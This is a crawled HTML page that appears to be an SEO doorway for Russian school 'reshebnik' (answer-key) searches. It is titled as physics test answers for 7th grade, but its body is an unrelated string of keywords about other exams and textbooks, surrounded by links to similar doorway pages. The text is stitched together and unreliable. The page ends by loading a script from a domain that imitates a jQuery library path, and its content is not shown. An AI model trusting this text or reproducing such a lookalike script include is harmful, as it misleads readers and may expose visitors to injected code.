

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-reshebnik-po-fizike-testy-sycheva-7-klass.html
body_size: 2235
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по физике тесты сычева 7 класс - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по физике тесты сычева 7 класс</h2>
                            </header>
                            <p>ВПР 2018 по русскому языку с ответами. Все варианты. 5 класс - - Школа и ВУЗ - Независимый портал 2018 год. ВПР 2018 по русскому языку с ответами. Все варианты. 6 класс - - Школа и ВУЗ - Независимый портал 2018 год. Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки к разделу Экзамены и экзаменационные билеты по Математике. Алгебра - 7 класс - Задачник - Мордкович А.Г. Алгебра - 8 класс - Задачник - Мордкович А.Г. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h1k3ea-.html">Реферат на тему історія баскетболу</a></li>
                                <li><a href="h1k3ea-reshebnik-matematika-vilenkin-6-klass-685.html">Решебник математика виленкин 6 класс 685</a></li>
                                <li><a href="h1k3ea-reshebnik-za-5-klass-po-matematike-2014.html">Решебник за 5 класс по математике 2014</a></li>
                                <li><a href="h1k3ea-referat-na-temu-parlament-i-parlamentarizm.html">Реферат на тему парламент и парламентаризм</a></li>
                                <li><a href="h1k3ea-reshebnik-po-informatike-5-klass-l-l-bosova-a-yu-rabochaya-tetrad-f-g-o-s.html">Решебник по информатике 5 класс л л босова а ю рабочая тетрадь ф г о с</a></li>
                                <li><a href="h1k3ea-i-reshebnik-po-chercheniyu-za-9klass.html">I решебник по черчению за 9класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-po-estestvoznaniyu-5-klass-rabochaya-tetrad-gurevich-isaev.html">Гдз по естествознанию 5 класс рабочая тетрадь гуревич исаев</a></li>
                                            <li><a href="h1k3ea-.html">Скачати реферат визвольна війна українського народу сер. xvii ст.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-reshebnik-5-klass-obschestvoznanie-hromova-i-s.html">Решебник 5 класс обществознание хромова и.с</a></li>
                                            <li><a href="h1k3ea-sochinenie-na-temu-poltava-izobrazhenie-petra-1.html">Сочинение на тему полтава изображение петра 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-skachat-gdz-dlya-biboletova-10-klass.html">Скачать гдз для биболетова 10 класс</a></li>
                                            <li><a href="h1k3ea-gdz-russkiy-yazyk-9-klass-barhudarov-kryuchkov-maksimov-cheshko-gdz.html">Гдз русский язык 9 класс бархударов крючков максимов чешко гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-vliyanie-dvigatelnoy-aktivnosti-na-intellekt-rebenka-referat.html">Влияние двигательной активности на интеллект ребенка реферат</a></li>
                                            <li><a href="h1k3ea-referat-na-temu-kibernetika-s-kartinkami.html">Реферат на тему кибернетика с картинками</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
